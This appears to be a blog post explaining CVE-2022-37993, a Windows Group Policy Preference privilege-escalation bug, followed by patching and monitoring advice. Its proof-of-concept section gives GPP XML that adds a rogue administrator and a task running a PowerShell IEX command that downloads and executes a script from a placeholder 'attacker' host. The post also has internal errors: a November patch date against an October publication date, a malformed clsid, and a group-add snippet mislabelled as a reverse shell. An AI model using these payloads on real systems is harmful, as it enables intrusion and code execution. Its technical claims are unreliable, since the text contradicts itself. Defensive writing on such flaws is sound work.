---
Introduction

In late 2022, Microsoft patched a critical vulnerability impacting many corporate Windows environments: CVE-2022-37993. This bug allows attackers to elevate privileges through Windows Group Policy Preference (GPP) Client processing. If you manage or secure a Windows environment, understanding this flaw is vital. In this post, we dive into how it works, show some proof-of-concept details, and help you protect your systems.
> Note: CVE-2022-37993 is different from CVE-2022-37994 and CVE-2022-37999.
What is Group Policy Preference?
Group Policy Preference (GPP) lets administrators push settings like mapped drives, users, and config files to Windows computers using Group Policy Objects (GPOs). GPP runs in the context of SYSTEM, which means it can make powerful changes—also making it a target for attackers.
Impact: Elevation of Privilege (EoP)
- Severity: Important (CVSS: Check MSRC page)
Affected: Windows systems with GPP Client enabled
- Discovery: Details at Microsoft Security Response Center
This vulnerability allows a local attacker to run code as SYSTEM on a vulnerable Windows machine, typically by exploiting the way GPP Client handles policy processing.
How the Attack Works
The crux of the exploit is that the GPP Client does not correctly validate user-controlled inputs when processing GPOs. An attacker with limited access might trick the system into loading and running a malicious file under SYSTEM privileges.
Attacker gains limited access to a Windows computer (maybe as a regular domain user).
2. Attacker writes a specially crafted GPO file to a location the GPP Client uses—or manipulates how the GPP engine grabs its configuration.
3. When Group Policy updates (either by admin action, or automatically on schedule), the GPP Client processes the attacker's file.
Proof-of-Concept (PoC) Overview
Here’s a conceptual example—for educational purposes only—of how this may look.
Suppose the attacker can place an XML GPP file with a command to launch a reverse shell
<!-- evil-gpp.xml: A malicious Group Policy Preferences command -->
<Groups clsid="{6AC77829-9E52-11D1-BF60-00AC986B1E}">
<User name="eviladmin" password="*ENCRYPTED-BLOB*" action="c"
groupName="Administrators" />
</Groups>
Or, more dangerous, a "command" action object
<!-- Malicious command for SYSTEM execution via GPP -->
<ImmediateTask clsid="{CCB9B407-9B47-498C-8445-EDAA1BFF38C2}">
<Properties
action="U"
name="ReverseShell"
command="cmd.exe /c powershell -c IEX(New-Object Net.WebClient).DownloadString('http://attacker/malc.ps1';)" />
</ImmediateTask>
If the GPP Client processes this file as SYSTEM, attacker code will be executed with full privileges.
Real-World Exploit Tooling
Security researchers have shown on GitHub and in writeups that you can leverage this with tools like:
- SharpGPOAbuse
- PowerShell Empire
These tools can help attackers create or manipulate GPP files for privilege escalation. For reference, older attacks like the GPP Passwords bug (MS14-025) were similar in style, but required decrypting passwords. CVE-2022-37993 makes it easier: just get your file processed, no decryption needed.
Patch Immediately.
- Microsoft released patches in November 2022. Apply these via Windows Update on all affected machines.
Monitor for Suspicious GPP Files.
- Check for weird or new files in \\domain.com\SYSVOL\ or the local %windir%\System32\GroupPolicy\*.
Further Reading & References
- Microsoft CVE-2022-37993 Security Advisory
- Vulnerability Details from ZDI
- Research writeup (Elastic)
- How Group Policy Preferences Work
- Older Group Policy Preferences Bugs
Conclusion
CVE-2022-37993 is a textbook example of why defense-in-depth matters: a small mistake in handling configuration files with SYSTEM privilege can open the door to attackers. Patch your systems, monitor your GPP usage, and review permissions regularly. As always—least privilege wins.
Timeline
Published on: 10/11/2022 19:15:00 UTC
Last modified on: 10/12/2022 14:47:00 UTC